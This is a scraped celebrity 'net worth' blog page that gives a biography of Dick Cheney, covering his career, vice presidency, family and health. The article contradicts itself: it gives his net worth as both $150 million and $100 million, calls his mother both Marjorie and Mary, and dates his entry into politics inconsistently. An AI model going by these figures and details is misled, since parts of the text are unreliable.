					</div><h1 class="is-title post-title">Dick Cheney Net Worth</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='john might' src='https://secure.gravatar.com/avatar/c76b5a3f7c45306330101e69600ebb7d31e641f915b2d5bfee68f175ad3880c4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c76b5a3f7c45306330101e69600ebb7d31e641f915b2d5bfee68f175ad3880c4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://thetimeposts.com/author/johnmight600/" title="Posts by john might" rel="author">john might</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2023-08-03T11:12:44+00:00">August 3, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://thetimeposts.com/dick-cheney-net-worth/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>6 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Fdick-cheney-net-worth%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Fdick-cheney-net-worth%2F&#038;text=Dick%20Cheney%20Net%20Worth" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Fdick-cheney-net-worth%2F&#038;media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2023%2F08%2FDick-Cheney-net-worth.jpg&#038;description=Dick%20Cheney%20Net%20Worth" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fthetimeposts.com%2Fdick-cheney-net-worth%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fthetimeposts.com%2Fdick-cheney-net-worth%2F&#038;name=Dick%20Cheney%20Net%20Worth" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://wa.me/?text=Dick%20Cheney%20Net%20Worth%20https%3A%2F%2Fthetimeposts.com%2Fdick-cheney-net-worth%2F" class="cf service s-whatsapp service-sm" 
				title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
							</a>
				
				
			<a href="https://vk.com/share.php?url=https%3A%2F%2Fthetimeposts.com%2Fdick-cheney-net-worth%2F&#038;title=Dick%20Cheney%20Net%20Worth" class="cf service s-vk service-sm" 
				title="Share on VKontakte" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-vk"></i>
				<span class="label">VKontakte</span>
							</a>
				
				
			<a href="mailto:?subject=Dick%20Cheney%20Net%20Worth&#038;body=https%3A%2F%2Fthetimeposts.com%2Fdick-cheney-net-worth%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://thetimeposts.com/wp-content/uploads/2023/08/Dick-Cheney-net-worth.jpg" class="image-link media-ratio ar-bunyad-main" title="Dick Cheney Net Worth"><img fetchpriority="high" width="788" height="515" src="https://thetimeposts.com/wp-content/uploads/2023/08/Dick-Cheney-net-worth-1024x683.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Dick Cheney Net Worth" sizes="(max-width: 788px) 100vw, 788px" title="Dick Cheney Net Worth" decoding="async" srcset="https://thetimeposts.com/wp-content/uploads/2023/08/Dick-Cheney-net-worth-1024x683.jpg 1024w, https://thetimeposts.com/wp-content/uploads/2023/08/Dick-Cheney-net-worth-300x200.jpg 300w, https://thetimeposts.com/wp-content/uploads/2023/08/Dick-Cheney-net-worth-768x512.jpg 768w, https://thetimeposts.com/wp-content/uploads/2023/08/Dick-Cheney-net-worth-1536x1024.jpg 1536w, https://thetimeposts.com/wp-content/uploads/2023/08/Dick-Cheney-net-worth-720x480.jpg 720w, https://thetimeposts.com/wp-content/uploads/2023/08/Dick-Cheney-net-worth-480x320.jpg 480w, https://thetimeposts.com/wp-content/uploads/2023/08/Dick-Cheney-net-worth.jpg 1731w" /></a>		
								
				<div class="wp-caption-text">
					Dick Cheney Net Worth				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-6290" class="post-6290 post type-post status-publish format-standard has-post-thumbnail category-lifestyle category-net-worth tag-dick-cheney-net-worth tag-dick-cheney-net-worth-2021 tag-dick-cheney-net-worth-2022">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Fdick-cheney-net-worth%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Fdick-cheney-net-worth%2F&text=Dick%20Cheney%20Net%20Worth" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fthetimeposts.com%2Fdick-cheney-net-worth%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Fdick-cheney-net-worth%2F&media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2023%2F08%2FDick-Cheney-net-worth.jpg&description=Dick%20Cheney%20Net%20Worth" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="mailto:?subject=Dick%20Cheney%20Net%20Worth&body=https%3A%2F%2Fthetimeposts.com%2Fdick-cheney-net-worth%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<h2><strong>Introduction</strong></h2>
<p>Dick Cheney is a wealthy American politician, novelist, and businessman with a dick cheney net worth of $150 million. Cheney was the 46th Vice President of the United States under President George W. Bush, and many regard him as the most powerful vice president in American history. Cheney&#8217;s lengthy political career is what he is best known for, but his $100 million net worth reveals successful beginnings in the business sector.</p>
<p><span id="more-6290"></span></p>
<h2><strong>Early Life</strong></h2>
<p>Dick Cheney was born on January 30, 1941 in Lincoln, Nebraska. His full name is Richard Bruce Cheney.  With his Father, Richard H. Cheney, Mother Marjorie Dickey Cheney and two younger siblings, Bob and Susan, he grew up in Casper, Wyoming. Mary had been a successful softball player in the 1930s, and Richard was a soil conservation agent for the U.S. Department of Agriculture</p>
<h2><strong>Education</strong></h2>
<p>Dick attended Natrona County High School in Casper, where he was the senior class president and football team captain, and College View Elementary School in Lincoln, which is now known as Calvert Elementary School. After graduating from high school he attended Yale University but two years later he dropped out due to lack of grades. Later, he attended Caspar College and graduated from the University of Wyoming with a Bachelor of Arts and a Master of Arts in political science. At the University of Wisconsin-Madison, he began a doctoral degree before leaving in 1966 to work as a staff assistant for Governor Warren Knowles.</p>
<h2><strong>Political Career</strong></h2>
<p>Cheney served as the 46th Vice President of the United States under President George W. Bush from 2001 to 2009.In 1969, Cheney started out in politics as a House of Representatives intern. Later, under President Gerald Ford, he worked as an assistant to Wisconsin Governor Warren Knowles and then as the White House Chief of Staff. In 1978, Cheney made his first excursion into politics when he was chosen as Wyoming&#8217;s lone representative in the U.S. House of Representatives. From 1979 through 1989, he served in five consecutive terms. Later, In1989, Cheney was appointed as Secretary of Défense under President George H.W. Bush. He played a significant role in shaping U.S. military policy during the Gulf War and the dissolution of the Soviet Union.</p>
<h2><strong>Private Sector Career </strong></h2>
<p>After serving as the Secretary of Défense under President George H.W. Bush, Richard Cheney embarked on a successful private sector career. In 1995, he became the Chairman and CEO of Halliburton, an oilfield services company. Under his leadership, Halliburton experienced significant growth and expansion, becoming one of the world&#8217;s largest energy services corporations. Cheney&#8217;s tenure at Halliburton was marked by effective management and financial acumen. However, his association with the company also attracted controversy due to its government contracts and potential conflicts of interest. Cheney resigned from Halliburton in 2000 to run as the Vice Presidential candidate alongside George W. Bush, returning to public office and leaving a notable legacy in both the private and political spheres.</p>
<h2><strong>Vice Presidency</strong></h2>
<p>As we know that Cheney served as the 46th Vice President of the United States from 2001 to 2009 under President George W. Bush. His vice presidency was marked by a focus on national security and foreign affairs, particularly in the aftermath of the September 11, 2001 terrorist attacks. Cheney was a strong advocate for the Iraq War, which later became a subject of controversy due to the absence of weapons of mass destruction. He also supported the use of enhanced interrogation techniques on terrorism suspects, which drew criticism from human rights advocates. Cheney&#8217;s views on executive power and a centralized presidency contributed to debates about the balance of powers in government. His vice presidency remains polarizing, with supporters praising his assertiveness, while critics raise concerns about his influence on controversial policies.</p>
<p><strong>Read more</strong>: <a href="https://thetimeposts.com/sturdy-dance/" rel="bookmark">Mastering the Sturdy Dance: A Comprehensive Step-by-Step Tutorial</a></p>
<h2><strong>Post Vice Presidency</strong></h2>
<p>After leaving the vice presidency in January 2009, Dick Cheney largely retreated from public life but remained involved in conservative circles. He occasionally made public appearances and provided commentary on political matters. Cheney also authored a memoir titled &#8220;In My Time,&#8221; which detailed his experiences in government and defended his policy decisions during the Bush administration. His health issues, including his heart transplant in 2012, influenced his reduced public presence. Cheney&#8217;s post-vice presidency years were characterized by maintaining a lower profile compared to his prominent role during the Bush administration.</p>
<h2><strong>Cheney Proud of His Daughter</strong></h2>
<p>Cheney can be seen in a new advertisement for his daughter Liz, who is seeking re-election to keep the Wyoming congressional seat she now holds. Because of her criticism of Trump, Liz has become a target for Trump supporters. She cast a vote in favor of Trump&#8217;s impeachment. She is also in charge of the Jan. 6 committee probe into his involvement in his supporters&#8217; attack on the Capitol<strong>.</strong></p>
<p>Cheney says in the advertisement that he is proud of Liz &#8220;for standing up to the truth, doing what&#8217;s right, and honouring her oath to the Constitution when so many in our party are too scared to do so.&#8221;Nothing she does will be more crucial than spearheading the campaign to prevent Donald Trump from entering the White House. Cheney claims in the advertisement that she will succeed.</p>
<p>Trump and the Republicans who support him are criticized by him. Cheney claims that there has never been a person who poses a greater threat to our republic than Donald Trump in the 236-year history of our country. He&#8217;s a coward, I say. A real man wouldn&#8217;t tell his backers a falsehood. He suffered a significant loss in his election. He knows it, I know it, and I believe that most Republicans secretly know it as well.</p>
<h2><strong>Personal Life </strong></h2>
<p>Cheney has been married to Lynne Cheney since 1964. Lynne Cheney is an author and former Chair of the National Endowment for the Humanities. They have two daughters, Elizabeth Cheney Perry and Mary Cheney. Elizabeth Cheney is a lawyer and political commentator who has been involved in Republican politics.</p>
<h2><strong>Health Disease </strong></h2>
<p>Cheney has faced significant health challenges during his life. He has experienced multiple heart attacks, starting at a relatively young age. His health issues led to him receiving a heart transplant in 2012, which he credits with saving his life. Despite his health struggles, he has remained active in public life.One notable incident in Cheney&#8217;s personal life occurred in February 2006 when he accidentally shot and wounded a friend, Harry Whittington, during a quail hunting trip in Texas.</p>
<p><strong>Read Also</strong>: <a href="https://thetimeposts.com/lily-rose-depp-net-worth/" rel="bookmark">lily-rose Depp Net Worth</a></p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://thetimeposts.com/tag/dick-cheney-net-worth/" rel="tag">Dick Cheney Net Worth</a> <a href="https://thetimeposts.com/tag/dick-cheney-net-worth-2021/" rel="tag">dick cheney net worth 2021</a> <a href="https://thetimeposts.com/tag/dick-cheney-net-worth-2022/" rel="tag">dick cheney net worth 2022</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Fdick-cheney-net-worth%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Fdick-cheney-net-worth%2F&#038;text=Dick%20Cheney%20Net%20Worth" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Fdick-cheney-net-worth%2F&#038;media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2023%2F08%2FDick-Cheney-net-worth.jpg&#038;description=Dick%20Cheney%20Net%20Worth" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fthetimeposts.com%2Fdick-cheney-net-worth%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fthetimeposts.com%2Fdick-cheney-net-worth%2F&#038;name=Dick%20Cheney%20Net%20Worth" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="https://wa.me/?text=Dick%20Cheney%20Net%20Worth%20https%3A%2F%2Fthetimeposts.com%2Fdick-cheney-net-worth%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>

									</a>
					
			
				<a href="mailto:?subject=Dick%20Cheney%20Net%20Worth&#038;body=https%3A%2F%2Fthetimeposts.com%2Fdick-cheney-net-worth%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://thetimeposts.com/lily-rose-depp-net-worth/" rel="prev">lily-rose Depp Net Worth</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://thetimeposts.com/damar-hamlin-net-worth/" rel="next">Damar Hamlin Net Worth</a></span>
				</div>		
	</section>



	<div class="author-box">
		<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/c76b5a3f7c45306330101e69600ebb7d31e641f915b2d5bfee68f175ad3880c4?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c76b5a3f7c45306330101e69600ebb7d31e641f915b2d5bfee68f175ad3880c4?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://thetimeposts.com/author/johnmight600/" title="Posts by john might" rel="author">john might</a>		
		<ul class="social-icons">
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/tips-for-building-large-industrial-structures/" class="image-link media-ratio ratio-16-9" title="Tips for Building Large Industrial Structures"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/12/Industrial-Structures-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2024/12/Industrial-Structures-450x300.jpg 450w, https://thetimeposts.com/wp-content/uploads/2024/12/Industrial-Structures-1024x683.jpg 1024w, https://thetimeposts.com/wp-content/uploads/2024/12/Industrial-Structures-768x513.jpg 768w, https://thetimeposts.com/wp-content/uploads/2024/12/Industrial-Structures-1200x801.jpg 1200w, https://thetimeposts.com/wp-content/uploads/2024/12/Industrial-Structures.jpg 1500w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Industrial Structures"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/tips-for-building-large-industrial-structures/">Tips for Building Large Industrial Structures</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-03T10:39:00+00:00">December 3, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/the-benefits-of-fibreglass-ponds-for-koi-and-garden-water-features/" class="image-link media-ratio ratio-16-9" title="The Benefits of Fibreglass Ponds for Koi and Garden Water Features"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/10/Garden-Water-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2024/10/Garden-Water-450x450.jpg 450w, https://thetimeposts.com/wp-content/uploads/2024/10/Garden-Water-300x300.jpg 300w, https://thetimeposts.com/wp-content/uploads/2024/10/Garden-Water.jpg 606w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Garden Water"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/the-benefits-of-fibreglass-ponds-for-koi-and-garden-water-features/">The Benefits of Fibreglass Ponds for Koi and Garden Water Features</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-10-31T11:22:20+00:00">October 31, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/adorable-casual-wear-for-kids/" class="image-link media-ratio ratio-16-9" title="Adorable Casual Wear for Kids"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/04/Adorable-Casual-Wear-450x207.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2024/04/Adorable-Casual-Wear-450x207.jpg 450w, https://thetimeposts.com/wp-content/uploads/2024/04/Adorable-Casual-Wear.jpg 604w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Adorable Casual Wear"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/adorable-casual-wear-for-kids/">Adorable Casual Wear for Kids</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-04-23T08:01:59+00:00">April 23, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/turquoise-jewelry-in-contemporary-culture-a-symbol-of-style-and-tradition/">Turquoise Jewelry in Contemporary Culture: A Symbol of Style and Tradition</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-02-20T12:12:34+00:00">February 20, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts</h5></div>
		<ul>
											<li>
					<a href="https://thetimeposts.com/payment-tech-trends-in-african-online-gambling/">Payment Tech Trends in African Online Gambling</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/signs-and-symptoms-of-irritable-depression-when-irritability-is-more-than-just-a-bad-mood/">Signs and Symptoms of Irritable Depression: When Irritability is More Than Just a Bad Mood</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/what-is-irritable-depression-understanding-the-overlooked-mood-disorder/">What is Irritable Depression? Understanding the Overlooked Mood Disorder</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/top-10-law-firm-advertising-mistakes-and-how-to-avoid-them/">Top 10 Law Firm Advertising Mistakes and How to Avoid Them</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/tips-for-building-large-industrial-structures/">Tips for Building Large Industrial Structures</a>
									</li>
					</ul>

		</div><div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thetimeposts.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="meta-2" class="widget widget_meta"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Meta</h5></div>
		<ul>
						<li><a rel="nofollow" href="https://thetimeposts.com/wp-login.php">Log in</a></li>
			<li><a href="https://thetimeposts.com/feed/">Entries feed</a></li>
			<li><a href="https://thetimeposts.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://thetimeposts.com/about/">About</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a href="#">Privacy</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="#">Help</a></li>
<li id="menu-item-2779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2779"><a href="#">Terms</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://thetimeposts.com/contact/">Contact</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://thetimeposts.com/">thetimeposts</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://thetimeposts.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Dick Cheney Net Worth","url":"https:\/\/thetimeposts.com\/dick-cheney-net-worth\/","image":{"@type":"ImageObject","url":"https:\/\/thetimeposts.com\/wp-content\/uploads\/2023\/08\/Dick-Cheney-net-worth.jpg","width":1731,"height":1154},"datePublished":"2023-08-03T11:12:44+00:00","dateModified":"2023-08-03T11:12:44+00:00","author":{"@type":"Person","name":"john might","url":"https:\/\/thetimeposts.com\/author\/johnmight600\/"},"publisher":{"@type":"Organization","name":"The Time Posts","sameAs":"https:\/\/thetimeposts.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/thetimeposts.com\/dick-cheney-net-worth\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":6287,"title":"lily-rose Depp Net Worth","url":"https:\/\/thetimeposts.com\/lily-rose-depp-net-worth\/"},{"id":6284,"title":"Mastering the Sturdy Dance: A Comprehensive Step-by-Step Tutorial","url":"https:\/\/thetimeposts.com\/sturdy-dance\/"},{"id":6280,"title":"Martin Shkreli Net Worth","url":"https:\/\/thetimeposts.com\/martin-shkreli-net-worth\/"},{"id":6277,"title":"How to Configure Synthetic Monitoring in New Relic?","url":"https:\/\/thetimeposts.com\/how-to-configure-synthetic-monitoring-in-new-relic\/"},{"id":6274,"title":"Hey Mr. Clean! 5 Ways to Erase Signs of Hair Loss","url":"https:\/\/thetimeposts.com\/hey-mr-clean-5-ways-to-erase-signs-of-hair-loss\/"},{"id":6266,"title":"Office Fitouts: Incorporating Brand Identity into Design","url":"https:\/\/thetimeposts.com\/office-fitouts-incorporating-brand-identity-into-design\/"}];</script><div id="auth-modal" class="ts-modal auth-modal" aria-hidden="true">
	<div class="ts-modal-overlay" tabindex="-1" data-micromodal-close>
		<div class="ts-modal-container" role="dialog" aria-modal="true" aria-labelledby="auth-modal-title">
			<header class="ts-modal-header">
				<h3 id="auth-modal-title" class="visuallyhidden">
					Sign In or Register				</h3>

				<button class="close-btn" aria-label="Close modal" data-micromodal-close></button>
			</header>

			<div class="auth-modal-content auth-widget">
				<div class="auth-modal-login">
						<h3 class="heading">Welcome Back!</h3>
	<p class="message text">Login to your account below.</p>

	
	<form method="post" action="https://thetimeposts.com/wp-login.php" class="login-form">

		<div class="input-group">
			<input type="text" name="log" value="" placeholder="Username or Email" />
		</div>

		<div class="input-group">
			<input type="password" name="pwd" value="" placeholder="Password" />
		</div>

				
		<button type="submit" name="wp-submit" id="user-submit" class="ts-button submit user-submit">Log In</button>

		<div class="footer">
			<div class="remember">
				<input name="rememberme" type="checkbox" id="rememberme" value="forever" />
				<label for="rememberme">Remember Me</label>
			</div>

			<a href="https://thetimeposts.com/wp-login.php?action=lostpassword" title="Lost password?" class="lost-pass">
				Lost password?			</a>
